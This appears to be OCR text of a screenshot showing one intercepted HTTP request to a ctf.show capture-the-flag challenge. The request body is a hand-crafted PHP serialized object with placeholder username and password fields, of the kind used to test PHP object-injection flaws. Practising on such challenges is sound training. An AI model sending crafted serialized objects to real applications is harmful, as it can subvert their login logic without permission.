 美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: 83261bb6-a55e-4fe0-9d82-a6e3970ccec2.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132", "Google Chrome";v="132"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 Connection: keep-alive
18 Content-Length: 76
19
20 O:7:"ctfsHow":2:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";}
21